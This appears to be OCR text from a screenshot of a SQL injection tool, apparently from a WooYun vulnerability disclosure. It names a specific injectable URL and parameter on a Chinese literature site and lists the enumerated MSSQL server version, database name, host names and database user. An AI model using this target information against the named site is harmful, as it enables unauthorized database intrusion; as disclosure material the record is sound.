 URL http://wenxue.hongxiu.com/diary/search.asp?pd=zz&keyword=1 GET
Type String DB MSSQL with Error Keyword object
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86) Feb 9 2007 22:47:07 Copyright (c) 1988-2005 Microsoft CorporationEnterprise Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
Db Name UserSystem
Server Name WIN-U5CK9ML1DR8
Host Name SVCTAG-J1D2B3X
System User 21redsa
Current User 21redsa
Privilege Public
Databases
Drivers
Localgropus
www.wooyun.org